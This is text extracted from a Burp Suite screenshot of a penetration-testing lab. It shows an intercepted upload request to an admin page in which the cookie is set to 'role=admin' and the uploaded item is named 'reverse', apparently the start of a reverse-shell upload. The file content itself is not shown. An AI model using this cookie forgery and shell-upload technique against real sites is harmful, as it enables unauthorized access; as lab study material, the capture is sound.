 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.129.104.220:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.104.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------587010242381304440831​26321361
8 Content-Length: 5856
9 Origin: http://10.129.104.220
10 Connection: close
11 Referer: http://10.129.104.220/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=34322; role=admin
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------58701024238130444083126321361
16 Content-Disposition: form-data; name="name"
17
18 reverse
19 -----------------------------58701024238130444083126321361